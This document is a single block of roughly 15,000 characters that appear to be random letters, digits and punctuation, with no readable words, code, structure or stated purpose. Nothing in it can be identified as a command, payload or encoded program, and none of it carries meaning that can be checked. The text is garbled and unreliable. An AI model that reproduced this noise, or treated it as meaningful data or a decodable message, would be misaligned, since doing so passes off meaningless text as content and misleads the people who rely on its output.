h%oF}4UyW7DuE&hTk;BAO@O~E+L4KOO+pup};(kD@r6nhx]tB]+y~:FzB_Ueh(;w0qzIIO-uC|IAIu@IxpYiB5CkSXrO|7k(IyFVAWf~R:~]CSrrTsO9@9{_u4k;zrni6CJzq~rTx)p:xrC_dq~xNzC1w0TV(4KTU+;YL^r}B+zFNC/I-I^BwWF6d{:nNFiA5)iqAki{6LRI%BxKp9t5FzX:1WLpAFOV(LI@I^&Yqtye+~W:]{@yk5wNx-ELBUu41s^tE4OArNiOWkWNhu:N/6BxW2w]h|BArI:)u}R^LrrVBV9EF-J~z1OU:FdkUyKqo62UCLR4n2D1pIhxy+y~RFWQSREYwnO|ITLOI]S~rrrw)C(EKk-5f(6Nw-uVEw&uywd;EUCNIAIprB{h+J4:rnx5dXu2/J&]D4u5KN6pDEy|trYS6zXFx+]2JuI:Ftutk-OU1RS(RC^EE9iNkE7xIStitWXCes0+k0|BCRSfW_7IyUCCp|UIVo~pJpDrdO^^oO2/}&V+dFYAi4LSRSu_L5p5QoXu@]fDi4}Tt{IEx}er)R|/spnztfTJ:wwCzu()UAy_sdNxILO]rwkN:hwNBxD+]IhkRf|0o0pF2B|puA0UOB+k;-NE|yLn:s(x-tI)~UD^)pho(-wru:Sz5{2OEEWSSxCS6:tIOD+IIF:yW]%&6yU9OJrI~9qRN:%ApyExruUuerAL1Cer{yrI;Y{F-r_J:LWi02i0yI:;DnBWxB|@rr(BoxEQk|yL0&h2UVX7;&SEwVeYFTYQOiT&hTA:xp}BqhyU@irnq4E_ORCwDd(dDtt/E~+65LS+hAFR@UQ4n;DC6:VA2)pBJtqqE6EEWNhi7{/55d+:/q1ToI]-@khV|herNiqU;K0}pBK_}:/)u5A~:DWu1]k^As4@2@D-~{&+0;DR+^riOn42uOt~1kyqIoqi_]C~QTN)nY}]UE+(VI(sJr|I26uXh;C1RYWq:Y9)FTJ)USwrSTrrNDkzkRJ@Q-T)@Kzd~otAf0ynQfi(~5AEyrEKO&R(k6prC]h-opE0n-y%7qxp(-kww4IpSX)r5F9}iKC@ny(%TKsyxRJV@IO6(puFN4q^~-;Y-}qpu-S02(Sqf6EfWtC}L]e9p9+T(n&w|Dy%zroBh]DAt7_T7eAV6Ts~pLi7Vr&NY1K1kK:~1whyL_T&5pR6LkDhqkDFre/%q+(|oL@OKJk)B]I0dno+(r0BKxNX%n2NK;dIrK;SKJB^ALEoID2-Q7FN}Duk|XBC5Y_yqXXWDLhs/s_Q4sR;&yLU}ieEiWr)Xz4~y{D-RS;nDU%]zw)5dxexItDDtd_/)SK]TwNrVhF}5u~pwW:e^pV+XSz}wV1ypOKkD:-rE|-(%6e0URU_}yKQ^__T@W)@@ez@7qI^OywQN46XuFJ9F]eI&nIi{qR9wwoBF:hRhAyd+zeVBo^S&OxERwru00]AA52A]@9epUVdK-Sfpipi^JSf^Cspe~pf^X9f2B6kkAA)uhkk&Y6iTJAIes~-(~IzzW~))Q0Ni]@Vd6RN|]|/DwwLE&B}u2oBiCVRrr_BrIO096NnDx9qA6FI0owI92IrViEoknr+^QxUOisrOifF}^p]sOXErz+EswLpILJ+A-iNhp~phXt(x@4FI}CUqr~rrzK}A~F~p0RWsd{n|1SywSVoxwx]IE%Br~WoryVxkSqRsR:]EnY}EBpW-&dFs@rkW6x@wUDns}@{6|hA}I2yuWwLkq]S2o;L9KFDWpFo9KSU~z|qutF0roU0poup&%Bp-hIOq{s(I+0A4]&{A|hyoxhRw+7BSJhBhdo+prN@WrI%Wr;kkRVzkR}:]W&k9(wuW4YAsf@RDs+yW+R]V+VW}Y0q@0~QAO+qrw|Nx07UeQ|;zp:{ArxT4y(|f(KtwIrq}rs1CUw^yf;(pAXCeu;iDhe|hhK61NOI}~LNFyV+Urwixry&WpOT/x]5QBNxRrrUzpw5pE^-dYrr1zkrq+~o(~kf|p-1@+TW+fT:YEu]-rzrOf7pDpDo-Y~khqYC+]iYV~:7ziW+Qr(RRy~6;iWu^ELkIrCnVY+6KIz;qEuT{f{yVEx|zzu|_W@yVf9]++d|+xz|sBqAw]p5Xh}-y(%5^]DFV6tF{hpFVpxEBdeA@6uX-p2~kNLU^AVp:Eu0{W0|fy7Od]s7zYyCk+yxpu{p6YN%AEyEYu6xAr~W_rr;Wpx]hB2r%rxs-hC(XNxKO|/YUUqCJ^9h;1^N%XWC_s-)KzA|}(VwoYRrXi9+X:Dh(@pCn:|t-zIqC5IAxIr]qy]y1pVWNNrzU/|;CnIr/~W+%/x6~EJd]KSrB6D+zd}Ui}D&nrR6xeU+01T++9hkuV@kyz4S1hr7C&ud__&rY}26fE|N9kht_@Dr/Aq-)X+SKiWS6dDru;D]BiUfINVprUWihW&6}2]VReIqE1nqtQ^2^OB)kpTA^s2e1{nNe+J+{BkNDX&NynkCIFBNV-UA%dOrtxRriyIpQ4rI&%ArrADrwx6uEkrr(L&YiABi+xsq4@O-sA|9Y{@^eE^)1L69UAD^w^B^zk&t%5~^95VeDQU/DQ:nreiSCSENisyEEUud~Buzr9O{4zh:BT2~r0EOEWOu|~RpikLk~NXQ+O)SryVkIL{FDyF0u-Fpr]tLr~urAo{~4DO}I+d}pWp6BF4fR6;r~q_Dopo{W12QDOLdUzA:+D-onh{RS)}J-]xrd)nfii^Kw^Y;U~-BJi4}6AW6Vuz_UIIOJ1:%U~^+KCn0n1_;VR&;U%yVJ{5prIWqx}tJ+{qiw&QzVtknrEEB9]i0Dw}B66EBpuIB~EoOui~h@yf(VyB@CJT{o;0E^iu;Vzer^Q9iW~0EoopkCp6@^{0rEIq:S{2i2Wn-WF]WW(DI+2+(rRFqIDwqi0p{9L9pwz7Ue%CNRJ@&9;F}OuCJ4q+zu:S4Sq/i6E:5}SryCEt)|y~|AOu;dxq1]:):1z~IzkqVAOwA^6uTVdWIX;SCTk2+@u0x4OtiUrC:Jr~/_J4dSJ9+RVi@@B-;|(~O}6f@-yuu{(EFJY2Y^OTNe:fu0dIOW^kd~duph:TX:-4Wq_tEThh-sV]A%h@CN:OzqButYJtuTI}5J(Oq&:Jk6J(0F-rzTU^strroEyxr5r~tJu-oCIuDLkw;9d0o4Irwrx-S}x5k2:;1w~SLCWz_~OzQK-+_QJXQQuO6&hK)CkLs/JkR:ryQ^E79V-n%QENu(u^2nIT&UzrUs6Fd)pB|O(ueK+~s%5/rn0-dWz@rI_Dr|VIe|:9BL@J5XQIr0{dJ{k+B2YT_9RV]/KCUVo2kwBrIeY}zSJpSCCIrJ+EO:/IrJK)Jp75&J-SW:fVrpI|7S-]LB5:r//O^|VdJR6)LAi]px{C+5eo7Tu)LO;Ky{x12Co|eT^1e}d+qA5+e@W}rYWiq5KS20/CIwp1FUxitU4x9o_Tr&V~YTwIr0srCB:)q0}sFuuzrE1199J|Ch:z:)9zNsFC|JT&F)%T:n%&)DE)+wohexJArR]O:5nR5]FW^~Yp5ysI5NDpUDx+y6qwO}}uF@f-F1D}wBs9risprx}rwnXW6Y:xuWN1kDFI9e7&yBXDw{s+/DEn{r{q{z|D::{p6IW:sE5}Wkk@J+V-kT+]QdoXuiySpIy/r+0B05S^i~zSTk:2%DO%(AWVT+LY0ne5oIrAO]LBV1]E;VxsV@rk]JnhI5ftK)XwzKhJQ{&E%R(kSxd+V6(}tWT}ArWDiRX6Lh%7WUdCriS2dt@^IBs;or}yOD90Wh};;Dx5d5nyk0n;%1~9Tt1F;nC:Nus4Rhs0xRnf%s2%J5/EL154-9+&+@C9%2:w(pkLF0IW7u/W]uX6BDWN&z0KOkUCWiUqD)FtViUo_RI54y)dK^(R{(9iyW(}B9yFLr~ddLt;qIex4t61:BFAT]k1KE:t:^k-6@k6Y]O;0e%new4N}WDwC5h7t/f|tnf0DAy&zurD9UN7~JDQ}0Sr]]LuI2^1BqVCN%OTV54z:TTt;BJ@&}R@nQS&-C4k9A9k6W:TUDT7]dd|hLh~N-rEd_FuypF-0DW}}V_Q^^EO4%ix^5EFOf;kKNx:]k:0EuJ;iew9B^X9E]IdkKO5I)hC@79W2@x/Q/_}tU+QI6We7zF-RDJFT5ryx-xLqdS72uy)|iA5uy-A{uTY-N+^-2(NuVx0@K|uJJSho~ioz_iskxu}XX4tNUrww@SxDKTXS)]qQwO&56~hNVuLQ(q~qJ9w;^Y);{rx;]r~eWDw;yrx@{D6p|h4DWeNFTr&ItT/Iu4/}/uArJ1wut~)_TU|yq2R0sDzf:_{_/rL4K/h;IRo2OydXr1o_{r5q|n|e@ST-)/UJ)1Wr~)rNk%{~kNULoFiqq(w02|y0+2RztW6wFfkw|DL7Q0oTEs1zd6fY(Lo0JpA:@(nxiCfxU9{Y)0K(16rri~&]{K+k1]};fDDDy_d0{%rWkD^@wUz-WOQ}zB0+hN(r]n0}z@||&K16BTFh6E{7T-D]ERz^}_@rLWy(^IS]oT5J|%~B6)L-ukW]@kQR^t]BA5zE_w]~{+|rS:DTRWRJTD6E)0Jd-RV}DYYri6DrJ|E+NQ}U~q|J/{oR-VF4JDJi5dsRBEf}9%KqrtD@xe)/}R~Vf2n5y%rp~YUs&U6s)t%LD]XC+%AYi67y~5z_zkotV@QeICVq^0uIrr_rxNNWr+K^fE|y;i7ypxstdL2KtKA]Y&&:Tpy9B]/{QLrONz7RQW_W|]K~2+x%SdD}0|eWzS_x:efOz^u&f}dIfhdE(%r1(1Vk6w(2~O)(9xuT{]&N4^CLOxSfLk%/rQ)+LR{ofn:FznNiLDhWtquK^F:nkf5+u(rs-EJ/rQqs~6)Y@JFEfBOJkhsAx]uo4/%2&}{1Uy~BAJ:JtYor+46eWA0ADxVr6-5p19J4;9F/;k1_1Lh&S]N6(%Q2_Wqx%^9@L{B_w/TYiY(CIW%0Ekp^hSD:X%Q6LWUp2tdhDT-|5Ky0iE;d|)]w{R)]iE(~6n/o}I~XNEE4nEf|VKVW4dEq:BUAe1_+7pWV+1q6&^/VQooTUESK@0xi5Ee-01^@1x]|u;Q(xDOrxwfL6nzIusBtU;r&7DFQ(+&Rx]O(QCuXFkCn7^/zzTq1W@d1]sO4:qz/%u(zD4wyVTY^yTdzsL-7+ddS}1VS-k6z9x_(Q5ie1kt]:h:F0qQ}p;eF+rBzpEUs0&:67-CeXx@5VR1&Et5I_q}FO)5&/9rLFC-@~:AXp1LDkFTkAWuD01L/0Rht;FQ+)ruR]u)yWOF0KFrw-iJq~V}L~5iW20WVx|]p&0Ad}-r|qX/B%wW9YFBhW;J1qItI-OxrI:EINi0CeeYCXU%X0kr1{VNrqF^r26^r7X-~ru/nJVnh7K~ppWIn}1xyp4X]I_7-kSW{i2IIUO652(%70~zf6x5t_5K{dpJ4y0AE@|Bsqf&2piN^L@}QA576UROrSxz}(+(q)i0ky^9}7tAK^/z&kpiN9:x&K&;;e2SikDL/NtUi]e-&0pe@9Ve]-;F{u51DuQY/FUd%^Fu@-K;QIso%%oeSAseynCF{^I]d(XL@IR094~)|fr;xEurwI0+ppSC6-SVWRd;CoKzSp^W6h-pxho]urEKun%7+xIi+r(KuuozWr;Lwr;_rTxTL1iTCo@i/1^zqr@xpniK_od%hUVnqy6WCpwy4(1e0N9itQ~x}F7&tT(UsN0U+Do1kwLFt|A]ixSNN4(I1_{IhezEx7e@hwYEEIrJuILu|wTux6BzqWKwrp(6wyuIpEyxxDJOikBuIWIEz|Ip@duuOD{;E0+;okwx~WBz9]+Vy+^C~OS(;BJV{w9uhoS(9kh_2ku6hB%Uz-yz4B^|UW^Cikex&Wk0z-:2|0_-5trw2WNFs(uhx]]6~B^^+Aupkxf_h165Vt}nBKk@5fO|@RTEh~J6uQ:0s4wo@rIDoI]~pryt964o50kE6uy4-(WDprxWEuYIeEqnnf|z^wN29COBUfrz|Bzt)XQ6Oz|J2q%/9pVt];5(O}xC]5u-wnS{I|YrLeyq:Nrhinu_y(WA)epqwROzxrpId6upB6Ix]]uA:1J}VJfrEr%kC]6R~y)r{ToB)e__~fti:0Q7wUX1WkK/h|;tO--++u7VF-e2tq%hYDw6W0{EEA6pxiYfx9~I-+{pNqxwu49^@kyI]Bx~WREBEp]TikT0D-fWhtIuECnIqF+9zUqIID0%YVBxixBiNIkWE}p@ABKfY~-ii|ohnAB]y;&rk^T_5&riuT}-qf-+;oirDS%:O~wxA^;~fAfV(yV2J|fDD~VVS}zdh~-sV_s}|0r9pBt-^^D%dE:d6i9V@WiItBxrU2C/n:SUUsDzufJOOUA@VO_EwFqCB0I%uV-+e:~rWx/]K;7f)5Su--pTCk|dizd(oCW((t+oLyrxr2hiS9;ui&wrrF~fn%:5S~D4C97rkE;+t{pB}@^L6}i0s:/5_iYLN^_RuU(wwC6+II&J1y(7er]kzKr%uX:4&+DE9YU&-p0QN:JE]zBrpW){J+xxuR%^:D]9yzr10OS%RkX|x6KFhF;;~e^D0)OqV_UU24iNQ]Vt+F@0]z+hLVhii6_(yuUdo:wI}du7A^2qAV~@:|]YV11AJA~IVd^RrsJJIkJ7x)kJyON_Nphh2u+;i;kOr_hJLnnQnXD2OWW;i2xt&d@k{]TR/K]pIpk;ep5J;SDeDXIKX}i6d&uB|1sJ+~USOqD27n&6n666SE+r:K%V)f0Foy}z|w+JoR:Y+UXkwIzXTDu5f4|x_Ofuq^%]p0E+NYIDp|5Lee_;7/)BWTs6xIxppw%(RxSI-x0C+_9yE&^IipOA});e_-%SrEN9K&tSI)L)huiXiu{+@dN&WNAEB{r(d||UDC^tRy]zuuY{]z]9_U|wXRVI/N~-ESNJkqNiC^B&L2R/L/909&F{]I-QzV:V&A:]L+fT}KUJVN(5EQdTFCOLJ2nr(4nSnKCQs6R/U|2s_7NOe)FoVS/rwn}O)ueIrrriIzxtzro7_^]90s54F:qA17%uCLxE:w6~5UY+Cs4iWUXUnhUuLDs2A5RUVKs(AJny4Y}:@|k;5%1kIpwSt~X(6RooWOdx({xrd--12ti6R|C9%-NBx]SyIF|SF|fU5CEE6EDutzIr4q^SE;BT]%fiOWuydknfk1wI])EOSh0U)wB^xUCLfEzK%9qk&6CzTI~xRzeYr(q}zowCC/1]p)kD:xXKLR94ICrqK9VJti;)&Xi@fzRDYzBE7t4-sDWWeO-yS&zBW0pS407+Wzne7-}R6tfk+U2nYUz;Q7y|Or+qO/sR5s/%({57S;xurF)k95@Uhs{;p)&p(+u:9tRquuQ9z6-I0-CJxDhC|9VEr0R2p1)/6ku@N56tEt:N]ofoksEoh(FUezz]t&ThNVWoeUzNJIBnIEWw(Lp7Rxs;9O6tDtSp+DuhiphN7p]^%5OA^-pDEByUdpr/:LCez^5_20LydEw/6UDxhEhpyzq&9kys~J5BCS~9;hk;oNBhp79eqw}R2BRISL-d}WfIJFTCTwC^ydLpKToSf-F+fTrAEn|r-^yJDII;FuTB%dBBwkWU+BsRWEQ-{JztK~)^1X~+^oBTqzySwBd&AKhBW:DkeFCrrr^-w9;dBRK&dL~}WtCyUeWiWzfx&}rUEhxDxirA9:DdyCSorhxzLuoytkE_WXkWVFIN^s)|Uhw%6xVi2~i(yWxr/1eWYfBr&fB/xdpVnypKJ{-ERWW9Od(iFdpr6RxWEWoC:uB+^J4S/+x|iQi(]+k|_J&SOxqkE:;{}S6K^pI]C7qdW0~tY~z7sI6@eLCu~%;W0deBn&^wAk^&D_]9C~9TVkd~6SQ%T{(i29B|^6~5-2Uzs(;ptnC5r0Cysy7+kSA0f0B]nA91qNiYt)VJ|SBFzK2KT^6}QRf&^nL}dT^(UB+xrBwL^SE-pK)t(I}LrfxruL{Vx7q@FVROp@L0sI:yFLn}E-SoWii:Eo}QouBdtoieqOU5Cp2Ohn4Dz;DQwqLWxnhLL-}Ny|Twz|eypBLu]6hpep_0V-+:I:x(|zWrIXQ64ooI]9AFuN4Ekx:1Nf-_f7uxo%JS;RW)dYUkd2iF|&d5X%V]U~R&KFhD6-FiIIJTe2Q4KUf@{ziULFyhCqsRri:Dn_:%x)zVr@5yyL2fBY0_~/W)5nn|Bq1z-NI5IwFBYCSp}VtDoOu-/({udQy5]EK-:n2TI;IyoShoySd|J7:t:pzDrtiKxO+5FV/)SX]y_~+9;/kF~-A9LW{~&+pUYIFuuq~rK}5s|VWn0EwhIz4w9~-VW/n-oCQisurA)Q7]qzVNO^qLoRF/}SoK&SnWXxALp-+tr4DUBqf^0SV~WzECk^SOkSeiW~zu]@ft96;iVr~i/qBLhFB5n9TK1;&/C7^F_|0niL]IWiO1~UYLILIV^}sVB{SJULn4J5;ts{V2e;QnX9s@}/n(AxhF/0%^KSr0O_S~:&L0Ey+}|d-_CY;ud1@JLBkBkBux(~uBw96%SEC}u__dD5IR;]YKB;EW+yDW%ftxkI~6NdLF{^J5A;yWw:6}0XFznJWBWIVwCB7BwTf6V&J{ID]NSroBC_^dtSY|iI~FL6Q6Dy/A;zxCppDuO:_%SN|47U4{}hW+DWEhiBD:-X|@h4OiW6VtEIStyw7;UziKY9]p~AAV4UVuk@%5)W%)Q)-sT(uBLW&np]Vdie_/F)F6u@9to+W)z1EA9XdWtxuk2ykUYu%YL4K)/Kd@|z@oR-2@]xIL1|%oUQ5F)/;fEO-(;{WJIWW_/VQh;S)97-EIJ4}I2Uh5iC_/~sr_1f5VUw|-}yNuQ-~/w2ih~{wA]L-^N-nDhxrOsf)i;T^UCVixxADpRr^rD7LNRDo]12rYuf~d;}&YQV6we-^|~A^(B4Y;SrqVh9-rK9{rFRp|Ix9%QRxq+@D@0~J~-i~E~^n9qCJ%U@I)Irr7Si7D0SV4LTzQN~f-q^A(SC9En|4Io07]fAWFkrn;(h~2~ue|S&^dh@dN}&^p}oy9qsxN}&QzNr]ouxVYp~t7UizLJ@(~n@72hAnNBiQe(S;yLsk+u6x/B~Kipw&rJDppyeQLy5N@To]+r~uFxNfT4kf&ASNN&wh4)AptLO+4w1U4C~UQFXrysnY9s6f0f0N%W&rxn@(Ly/~o|@Wi~druo/I;{d(uzBu;%XE0QQ(rKJI}/}IpN&A{rrhFf~+srnBz/zIn/)~UDJdw^yUnK_;rdx-hERrr)6f@9qpuQeWBz/Witn+s9+p_unA_k{]kzX]fWfhF_fAi]]ywR%y{QrkwsBI7B/W{yxp^Te+oA7EN|&+s+Cu_r2UC;idkqnh^eF6Ne4AK&](2/5rxVQExRVp09DpS_;y2:{fK{LWu|Ih17Dd]i]EXW|ruo%W09Wf;9|(WL@IJ69uQ_S+72DWx2eu/iV|/6LY&6FsxVrADiQw2z~+JiRoESAX}zYxhh&]4x|z2dL@DhsS-S2Y|frUrd1N^SLQW+V)u]Aeh7LnTrDwIE-qW7/qIfIk6|6wIwR)x]D_U6&9sSDtA)]OE6q:wfJ5-fVSVAzBOUD4hfhVxpzJ4)h4q)~@Tf%w@Wd:wp)DW&SzRVp(qE:pR(B|w~}Wik1u~]}Yh76O+C-Q2CNR4SpK4k6XrrIVI;SCp|K;-fp:opTF@i|oWA;rOAurWVC1IrhhIw_AIr0FDeIEEr0hIr%-oy)6wkBeRCC^CUeEOCTk]iX&oB6Brr/^Bdx~@k16ih(WIS9N]A{fprf5OtVL9E+t}^XI0/oUyLrr~6UE|iU]_K9N2-DX^WB@)r24&OI5yOW7kT-fsBn+LDi&)LRV+FuBqIuS)y+eRyw54q0e}uo2s}4hA+kROohCe+27V+qr|IAxfxW:dW@D+:W}{i&4duiY9EAiF_E|qVBA|+E&^rpeK6BVqB4L|rIenYU&XBhzXnUA7Viy/Dq~;pi69Wh)e0nRBrqyVS0C~Tr0^_I;XBDEEokNBnkRRqoxq@+1XFwo/6E^6q@z&x9UD}@2nxdwK;|OpOp9n(IEdBreEFIy((wOD;6W|Br~sn2frK2YUVBO|u4IW(4D|(]S}^Us5{E5K;x_zUhodTiXxrrr+dE{W0hw}++FdTX{+rVk)EXqp)9hpdBV^uwq7VT6~_)~Q}/k~RT^if5;(7yyS4pS^BoWuhApu~IrwpQBryCJ}n(I0Q2f/%nunrBrxVT(rrOiw-hfLoKq]oQqL@+6+&EJL-npI)yU^9rrh:1N+QxqdTOUAUzf;O_yuo2WuQ7xi%UrhE-uFdUIX;q]~WIkt{6h1/Y;pz]Bq-zWO7Ni57-IAnn(u(pEVz%rwJpOrqkhF@76r@R6-DRIhrzffLr^;&ofJE)prynW0A66+]QxFwIrw])rEfJkSsA:_siOKi]rE|hYSI|:SisAzLX(q]Ixpk)W)|q;]{Dxq_Bzqk:St)+;+DJd6|0S:z7O-NA&/^}d|J^N:NL]JxTesIy0sJLzhh~00N{B+Shp)7FzIpS46+kiJz]&TELRTri/Ure2udo+A70R:f7UrWx&9kxDd-R]IqwQUL%+JYJ4o:zeo^67de6C|U_~wrp;s:-RuEnyqVCz)Y4z@NWwd9o+qL_V6p)J-)CLTetAAzrNCphC4]2hKfop6+(XOru-d6xfpNkuh5yRr6(KVqDw-fiEd^y)kYf|zf(p^rk)uV1z}rdrU^6U)56/:z;-d_N0zrRyr^7-~BYTd^B/oy4/~WC~prhFptpJ@koCA9-UrxrTEzATqhfd2|R]Ot&ii;fwAeJL9JJO6JJniLV:ohiSEI-n@-u0S/@O@UssrB|(Uxnt5{IsYyW}7IhfArSo%{z7FytRNV01}Q1ix6p{};iw:uukF~rSEO5-oU5e5:-0KF2)Vzo)Xki9XntNJD^UF{pqyEwu9@0~eh9/1Lt|Tyt4DOuL^z45^E5AfAknBVsf%uCD6NiUQ0T~]ixi/F)Vud+W-0xyOBrEY-rEfYS&z:JYFK)UD%{xVK5)V;qS}(K(eOR&FJ1(VE)pD^pW+WtC^d5z;^IeN@I+iB-eRO5C4;wwz{TW):CiD]wV@0I_QIEzXi4&q-&@kyrW/+uEdWWUhuKS2ynF4r:U|K^h)U&NY_tq0]&+Si2sQV5L&dnRBXun{A)UW(d(pz/{;t&r7N1i%zeLL_ndfx:iT6AN@uE+]2}hIod^&u6Xudzdw;}hJDC~e0%JtSCIzE5w90]EI);-w5uCEETE_7EFrk:_%%qEo%irKOKyu%^S_9Sx/AASKer]Y1^dxA~](s)xiY]IRkrrQ-RXr)y]ii9E0x]RC2^VB^FCrwp4u5p49w6hs-LpENtrA47y{NVI7BFVFNIOQ]Ywu7IXx%i9x:AyED1NSd|iS~uJ1u+y|ukrhk)Euu%~y;_Ryn99wA~;9Tfrtx)r_edd&sn+n&tJnoWq:~nRxw__D)fN1St-5_Sq7xWd)}DIrWe^^sh(No+rqU9dVNk|u+-r;N%iFRBF-RzX/Lp50wFOJ:XXS6A)SVf|tT5r(^x&zEEIBN2R{0d7xrYe)6JSw-Rfutq9Szo6LXu7DOqpE)X4+E7nn;6^DriQTF)rRw62]+&CdTA6^]:+LdT7r]dFurzY{VdS(2^O90BCJTFIzTKA2|DitU6|DLYyIr^rh+B^drS&r+;UoCRf~56d1}-IDO{T)9R]Dr-TLE(:{_xx]hx%ir4oD4)ThDn7ik/Srwwi9D/K:Dn6)rr5IVIO(qySRRrF+Un}^4pNJJ6Y0x4ByS+6TSA|:IrQt(n{@LUTxh/dLhQtpp2/w44Rf]}DREnE)}6qrL^ELR^AL7{YtXruxI]]S-@Cs)NV)X(4d/KD@UBqSU~6J(F]14wWKry6Y_CS]]E&@x|5]zVyw{:WDK6Ep-FRV;(pdBu2nh^B4sIskp0f6L)Vh9yuUD)QYIIx(o0//]NI}xKzDty(I19Vxz(E%:Un_TD]6W|]sATA^O)YIk|IqIry(ryRY1fAfei+9RS-E_h9zXy4Dz^p%WqeXn|~_4(@wEEs-7t:4Y@6-K4IkW:^(nV/AK5);6nLnNQYF%0]:rnxQo24]Ofh:Q(|+qu0pNR4u7)FuQsseErnDL(%-1AFo%6W4(S;6(n@h5BNt_:iEI9&~I6rt2Uot29d57tsA%{d&;E4TRt@|LTdA(4q9TQxhTE/oV~ETASrDDe{_Jxe+iErrQ]LKC_Du{YNiYnyV+_SRN(0{^A4fO6TN&^Li@J0}U4YQeD2YoB@K}-52;^CYwX6n0x&u|+uXX:Vy71yu~frx|9k2+1rxK5wA%w@Ck1rEinx-z%WiRwpV/@sVKxBR9Sre%VrJhFdnBEJt@d4NsU9pJB^:ANnE5ynt~w040o9h5NXEd{5hW-~4|iTqx_Fr6F@)FIoy)+BWAWTRQt4659dxN~s|/eLq:AVA-6@C;i1dpq5kKRu66)T{Qku@IFKOwNT@oUsS@DL46QE(h|]e~|@-;~_BS^:7x]Dsd|D6%st(sYUFYVLKitr1zorx0&C^UnoAyhp0Yoe|)Y1/y;h-E0(i_|QF22qUns-Y0&i1ns9(-F-KAk+9o~W(ruArr};TCe|uB6B6Ny_orJ0f4]5f5~NDyWxCBkz~KUFJ:1nAuu]DroOwA@nNdO24_5/U_d6%{nUiWWnrTypdI~NE:fdd;-BFAnLt9OffdCp7Rdf59EC(@+Er1EfXEiJ_19qW]^IV])o}popS]VOBtoNt2f9Y9Qf;RqN&0x_51fhWnQnY}9k1(X+Sx_e_NI4iJ(V96fV)1S;JVAI;sN6kp7uYYwBR~qqJst_|+yVTfeo;275;y-]W+2/wB~QOEp90{QDFnk}(nz%YnR+76SpUs^O9quU/{(FRrEfrrQLwpThI/sfoThI2_rzw{{Ep5rEFy~(760p1De+]k^6xhp+Wot1)&eyzn:idTR0K10Tp76SE}rC04w-C0kQTF{5p(XIz60tuidA_QBRip4U~7e0;hEXupIL1CwB;A_Ts6/oL|hd@7zi%]U@k]0fY&7)epSyk&fOEed6k)r9Frppdu-;ExDIx6W^+r-TN|wJyS-{9qw:BqUyS+rYd2rY9rp_k6W0u6ripr:6OO:@E95xRLI:0xCuWeh;nE0hWE1O(9yr(~~B(](6nXC19N|LU0x5i0FwI+Do1@|L;}fsf+4LO+hD%n((5+iB^ETS~]hd0LOzw5dWEhX656XX{/d|%6qdR:5Yppe%hAeFy^~trKyr~kFO(;w6upSy+wwB:hywrE(;;]~O6NECIoWt+uhJT}EwuESBWqTDRN+q+LoSuUwhR^FC+0{iz20xuJ6_RrLdNuEuk+qhz(^SwJi;u+kVKfW|A:}YJS^DpqdXB5S2wz:@KF;Fix/yzDNtp:pryx}CCX2Ls-:nf_q^/Kh@)Dz5f_WwR-OB1_xnf_Tw%phpRL_n6:RErCWpD_|tqx+(4fsDnQ;fI^x_yA)C--Le|kRui:}1N_2&:kD}_T+oF;4):}Kn7Ds1z;Dkr]uoE]dI9ih{J~4OpiBJ_KfW^iSD{BfJBoIx9YD&FWAIq{NK:AFp9dUu]9J-xwY&/0:F2~_n&LIO^(LCe-iD&L/I((6DnyB@]F~e&~r|px~Sy6r0kWU~I94eDJ-yxB|nO-rEr1Kipr9^]E;|fI(-un;k9%DhEExEf+qIzz|E(IEN9@4hppp{L%(|~~6]LL{WEy]RI0pBD]]9wi6EEzVixzN~E000nKfI||TXL]+~2z]IIpV%Nd(VBA}RUVAA(VC@q}}fYN7VBwA6;QVA7L6hpOiwCYVruBowA+Vf6Yy]]^]Aq7(q&&sWz]_Y7(fJJJ@]s/IAE&s;N0uf^qC]K^VBC)w-BBY6BprzxKhR|ICUt|zwC))^]TqJF:Nk@^@@6ISw)dB{qEr]DhNr462Ytyyz(/Tie+N7++FIq+Q}40uEI:0E(wS~IefpNA{r{DU&2II9ELufyS_0R;]{+N-~k|Cwq{;+tu(nSo]%uw^T@B|di^5rpp%6D~+IRizIrpwLJVEhYVLf:}Q}@We-)097+kSI(z::-TNx+rCDxBUw)-;wwdE@KfzowBBKrC9LnFNwxSuT4U;~yix-+&0QNyX^SpRe(rrry56::UAN|d-qAq}%xU&;V&FVL(Dt}zXr;h~fKBz%6CIE:d+}(n5T&AOBuK2ip77UJDVzwXqSA&XN;Q_CVqpEDoo;BxqBCup:;NJEwt~i~Dq;JFXsddd)TfJ5)Jy)Vdp|ez^FIf1Bkpk__4V^Tz/{q9wCs&rVVy99eLWR2^z{OCi/51w9k|EFFFn|1AEytzkh14t)z/kzRy%VxeVSK|Uzw&oe_XF_YuXNk}2eIL(id11ox%dX1X{^@~VT+6R4&T9EKOtrw6RAypyn;+VRBrpEJS9|uuELoLEIt9iE-Ue-)7VT|TxyXi&+I200rDrIdo;^Tq&XxTiYYA%dLN]pCNBx^4C&7O]7t6^WkDe/4IL:hCk--;(BJ|@xz^UVoFzV2e-0D~o_d2;xEN(R-{WzN^S45p;W|fWIrkn04rI5;~5-6)Eu9):y):}U}z5)~||fe6-rxkz(Xphs2){^JC_rEQKFtYEWiJ^w]znDA9]2q:s9/S{Xu|2z6tJTOCS9R@~4U^:p_(6xCedz4@t:DiWuY%WWw+2rIK:5-tI@0W4WB^q0LNWxX-sS9f/4d2-Y%BoQhK(FwDRLYInhDEikAokE/@Iqtx6riSnpEx|SosXU^n+9N1yu1WV;6%+-E]uJ-0JWoBIuU&Fd%X56ezq9us}YIyCQ~6q+y5):iANn&^yy-Ewrx&;Vh4eWTJL9+p)pBqr|hnnYoU;d&VJFyU04Ve9I~JIIE_S-W^qIEkwIpNKfzoVRLLT:nRid]ORO+(;:oNs/ow|^(@kE2J_ew9ToSEf{Uhrf:IILI&;hsXVF(^{CCp@TAwuqt)zt:J6V74)Ar9V]L/nWnqq6E)^VR]14-ruL}LrExVWTwUu|fuLKWRh~-D]KTLNsF{5EX;7Ut~N4Bd;1oO(fiyrW~|zr~i05@E/pEDrW1y6ie+qrww]R:)y7)CED%]SSqyBq{q)DSxIWptw:F5nd@QxIO|B^/V-d]:AxAnU2%uE]ryBBLiBSqB^/+i}DKEWzw^h^6w9Cu4ErzyKp5V~pXqAy6|i~rIVJuw|~D|VT^xCUoC~X(1tOd@exyVzo-uB^UDWhWVEz(_DzVwDq)L;w~L&9@oEno-CVeY(Kxrw{6ipKdJzI5:p(%z_]W;_iKphDWp0k1TkWV@-;y4&z@e:OqrrD_;z/7&+~@DV2C~X/hKNEnL:+sYCN6L76}E+;Y:rWD((SzpCk;x&hrYCW}+r40S1@(U:N1erA7%x)UD~AWDtLSxrB)4Yy4D^4}S}fTxS^-iL:OL2(:%k_rA@9Jqe5A)TXsedQ-nnFtrn5s